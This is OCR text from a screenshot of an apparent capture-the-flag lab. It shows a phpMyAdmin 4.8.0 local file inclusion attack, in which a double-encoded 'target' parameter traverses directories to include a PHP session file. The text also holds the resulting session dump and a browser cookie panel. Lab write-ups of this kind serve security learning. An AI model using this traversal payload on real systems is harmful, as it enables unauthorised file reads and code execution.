 10.10.10.143/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../var/lib/php/sessions/sess_25hgh1ba0dtfk57tmtr2s5nblljjdaoa
burp
13
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
phpMyAdmin
Recent Favorites
New
hotel
information_schema
mysql
performance_schema
r0kit
Server: localhost
Databases SQL Status User accounts Export Import Settings Replication Variables Charsets Engines Plugins
PMA_token |s:16:"9nNLWyXn]~Vi;Ib"";browser_access_time|a:1:{s:7:"default";i:1600904370;}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.0";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywork";b:0;s:10:"recentwork";b:0;s:12:"favoritework";b:0;s:11:"uiprefswork";b:0;s:12
{s:16:"server_1_DBadmin";a:17:{s:14:"mysql_cur_user";s:17:"DBadmin@localhost";s:17:"is_create_db_priv";b:1;s:14:"is_reload_priv";b:1;s:12:"db_to_create";s:0:"";s:30:"dbs_where_create_table_allowed";a:1:
{i:0;s:1:"*";}s:11:"dbs_to_test";b:0;s:9:"proc_priv";b:1;s:10:"table_priv";b:1;s:8:"col_priv";b:1;s:7:"db_priv";b:1;s:12:"is_grantuser";b:0;s:13:"is_createuser";b:1;s:12:"is_superuser";b:1;s:11:"binary_logs";a:0:{}s:18:"menu-levels-server";a:13:
{s:9:"databases";s:9:"Databases";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"Status";s:6:"rights";s:5:"Users";s:6:"export";s:6:"Export";s:6:"import";s:6:"Import";s:8:"settings";s:8:"Settings";s:6:"binlog";s:10:"Binary
log";s:11:"replication";s:11:"Replication";s:4:"vars";s:9:"Variables";s:7:"charset";s:8:"Charsets";s:7:"plugins";s:7:"Plugins";s:6:"engine";s:7:"Engines";}s:14:"menu-levels-db";a:14:
{s:9:"structure";s:9:"Structure";s:3:"sql";s:3:"SQL";s:6:"search";s:6:"Search";s:17:"multi_table_query";s:5:"Query";s:6:"export";s:6:"Export";s:6:"import";s:6:"Import";s:9:"operation";s:10:"Operations";s:10:"privileges";s:10:"Privileges";s:8:"routines";s:8:"Routi
columns";}s:19:"profiling_supported";b:1;}s:8:"server_1";a:4:{s:15:"userprefs_mtime";i:1600904343;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1523112944;s:9:"userprefs";a:1:{s:7:"Console";a:1:
{s:4:"Mode";s:8:"collapse";}}}}encryption_key|s:32:"���*+��lqa!I{�x�����yh����#";userconfig|a:2:{s:2:"db";a:1:{s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1600904343;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:14:
{s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:13:"recent_tables";a:1:{i:1;a:0:{}}s:18:"table_limit_offset";i:0;s:21:"table_limit_offset_db";s:5:"r0kit";s:5:"query";a:1:{s:32:"ab612e111abcec7827352c8268fd1cd4";a:8:{s:3:"sql";s:111:"select
'';s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1;}}s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s
{s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}s:7:"Servers";a:1:{i:1;a:2:{s:7:"only_db";s:0:"";s:7:"hide_db";s:0:"";}}}debug|a:0:{}Import_message|a:2:{s:7:"message";N;s:11:"go_back_url";s:19:"db_sql.php?db=r0kit";}is_multi_query|b:0;
sql_from_query_box|b:1;sql_history|a:1:{i:0;a:3:{s:2:"db";s:5:"r0kit";s:5:"table";s:0:"";s:8:"sqlquery";s:111:"select '';}}errors|a:0:{}
Console
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility
Cache Storage
Cookies
http://10.10.10.143
Filter items
Name Domain Path Expires on Last accessed on Value table.he... sameSite
phpMyAdmin 10.10.10.143 /phpmya... Session Wed, 23 Sep 2020 2... 25hgh1ba0dtfk57tmtr2s5nblljjdaoa true Unset
Filter values
Data
phpMyAdmin: "25hgh1ba0dtfk57tmtr2s5nblljjdaoa"